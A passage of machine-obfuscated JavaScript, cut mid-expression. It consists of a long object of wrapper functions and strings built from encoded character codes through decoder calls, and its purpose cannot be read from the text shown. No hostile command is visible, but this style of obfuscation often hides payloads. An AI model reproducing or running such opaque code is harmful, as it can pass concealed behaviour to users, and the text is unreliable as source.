_0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return 